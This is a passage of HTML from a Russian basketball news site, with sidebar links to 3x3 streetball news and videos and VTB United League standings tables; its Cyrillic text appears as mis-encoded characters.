				<td><img src="https://pp.userapi.com/c854020/v854020183/82957/jq2CoEZ3lrc.jpg" alt="Îïðåäåëåíû ó÷àñòíèêè Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2068-opredeleny-uchastniki-sibur-cup-3x3.html">Îïðåäåëåíû ó÷àñòíèêè Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c831208/v831208778/160022/E3uWX6vXL-c.jpg" alt="×òî òàêîå Red Bull Reign" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2067-chto-takoe-red-bull-reign.html">×òî òàêîå Red Bull Reign</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
     <div align="right"><a href="/news/">Âñå íîâîñòè</a></div>
     <br /> 
     <br /> 
     <div class="r-blocks-title">
      <a class="r-blocks-title-url border-radius active" href="#">ÏÎÑËÅÄÍÅÅ ÂÈÄÅÎ</a>
     </div>  
     <br /> 
     
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c846021/v846021497/1dacc9/sSMXp5o6L1s.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ âòîðîãî ýòàïà N-Ball Games" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2027-pryamaya-translyaciya-vtorogo-etapa-n-ball-games.html">Ïðÿìàÿ òðàíñëÿöèÿ âòîðîãî ýòàïà N-Ball Games</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c852024/v852024442/bbefe/bVkpDCajF0g.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî òóðà N-Ball Games" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2025-pryamaya-translyaciya-pervogo-tura-n-ball-games.html">Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî òóðà N-Ball Games</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c846219/v846219030/128670/lAuHU9-8x5Q.jpg" alt="×åìïèîíàò Ðîññèè 3õ3. Highlights" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1954-chempionat-rossii-3h3-highlights.html">×åìïèîíàò Ðîññèè 3õ3. Highlights</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c849028/v849028627/b1bb5/Yy062qDVBN4.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî ýòàïà ×åìïèîíàòà Ðîññèè" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1951-pryamaya-translyaciya-pervogo-etapa-chempionata-rossii.html">Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî ýòàïà ×åìïèîíàòà Ðîññèè</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c851424/v851424822/2cc19/PR3u7Rx47WQ.jpg" alt=""Ñòðèòáîë Ãîðüêèé" - âñå òîëüêî íà÷èíàåòñÿ!" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1945-stritbol-gorkiy-vse-tolko-nachinaetsya.html">"Ñòðèòáîë Ãîðüêèé" - âñå òîëüêî íà÷èíàåòñÿ!</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
     <div align="right"><a href="/news/video/">Âñå âèäåî</a></div>
     <br /> 
     <br /> 
     

    <div style="text-align: right;"><a rel="nofollow" href="http://www.basketgame.ru/zayavka3x3.html" target="_blank"><img src="http://www.basketgame.ru/uploads/images/nballgames3x3.jpg" width="270" border="0" alt="" /></a></div>
<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>





    
    <!-- <div class="vote-r-blocks border-radius">
        <div class="vote-title">Ðåéòèíã ÍÑË 2014</div>
    include file="ratings.tpl"

    </div> -->
    <br /> 

    <!-- <div class="vote-r-blocks border-radius">
        <div class="vote-title">BASKETGAME ÎÏÐÎÑ</div>
    vote
    </div>
    <br />  -->
   <!--   -->

   
      <!-- <div class="r-blocks border-radius">
   
  <div class="r-blocks-table">
		<div class="r-blocks-title">
			<a class="r-blocks-title-url border-radius active" href="#">ÅÄÈÍÀß ËÈÃÀ ÂÒÁ</a>
		</div>
	<div class="r-blocks-content">
			<table class="championship-table-basket">
								<tbody style="zoom: 1;">
									<tr style="zoom: 1;">
										<th class="first" width="10" style="zoom: 1; padding: 4px 2px 4px 5px;">¹</th>
										<th class="team_name first" style="zoom: 1; padding: 4px 2px 4px 5px;">Êîìàíäà</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">Â/Ï</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">%</th>
									</tr>
<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">1.</td>
			<td class="team_name team-20046" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20046&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20046" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470266001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">ÓÍÈÊÑ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">17<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>1</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">94.4</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">2.</td>
			<td class="team_name team-20571" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20571&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20571" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470349001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ëåòóâîñ Ðèòàñ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">12<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>5</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">70.6</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">3.</td>
			<td class="team_name team-46233" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46233&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46233" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470408001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ëîêîìîòèâ-Êóáàíü</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">11<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>6</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">64.7</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">4.</td>
			<td class="team_name team-46273" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46273&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46273" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470464001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Íèæíèé Íîâãîðîä</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">10<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>7</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">58.8</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">5.</td>
			<td class="team_name team-46303" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46303&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46303" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470519001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Åíèñåé</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">9<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>8</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">52.9</td>
		</tr>
		<tr class="row2 mbt-standings-separator" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">6.</td>
			<td class="team_name team-20045" style="zoom: 1; font-family: Arial; padding: 4px 2px; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20045&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20045" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470574001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Äîíåöê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); background-color: rgb(245, 245, 245);">8<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>10</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); background-color: rgb(245, 245, 245);">44.4</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">7.</td>
			<td class="team_name team-46223" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46223&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46223" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470628001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ñïàðòàê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">7<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>10</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">41.2</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">8.</td>
			<td class="team_name team-267693" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=267693&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="267693" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470681001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">ÏÃÝ Òóðîâ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">6<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>11</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">35.3</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">9.</td>
			<td class="team_name team-46243" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46243&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46243" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470733001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Íèìáóðê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">4<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>13</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">23.5</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">10.</td>
			<td class="team_name team-20052" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20052&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20052" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470785001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Êàëåâ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">2<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>15</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">11.8</td>
		</tr>
	</tbody>
</table>
    </div>
</div>
<div class="r-blocks-table">
          <div class="r-blocks-title">
            <a class="r-blocks-title-url" href="#">ÅÄÈÍÀß ËÈÃÀ ÂÒÁ ÌÎËÎÄÅÆÊÀ</a>
          </div>
          <div class="r-blocks-content">
			<table class="championship-table-basket">
								<tbody style="zoom: 1;">
									<tr style="zoom: 1;">
										<th class="first" width="10" style="zoom: 1; padding: 4px 2px 4px 5px;">¹</th>
										<th class="team_name first" style="zoom: 1; padding: 4px 2px 4px 5px;">Êîìàíäà</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">Â/Ï</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">%</th>
									</tr>
<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">1.</td>
			<td class="team_name team-20050" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20050&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20050" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733659001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Õèìêè-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">30<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>4</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">88.2</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-top-width: 0px; border-right-width: 0px; border-left-width: medium; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">2.</td>
			<td class="team_name team-20046" style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20046&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20046" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733738001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">ÓÍÈÊÑ-2</a></td>
			<td style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">26<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>8</td>
			<td style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">76.5</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">3.</td>
			<td class="team_name team-267713" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=267713&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="267713" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733797001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Òðèóìô-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">24<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>8</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">75.0</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">4.</td>
			<td class="team_name team-46293" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46293&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46293" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733852001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Êðàñíûå Êðûëüÿ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">23<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>13</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">63.9</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">5.</td>
			<td class="team_name team-20049" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20049&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20049" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733906001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">ÖÑÊÀ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">19<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>11</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">63.3</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">6.</td>
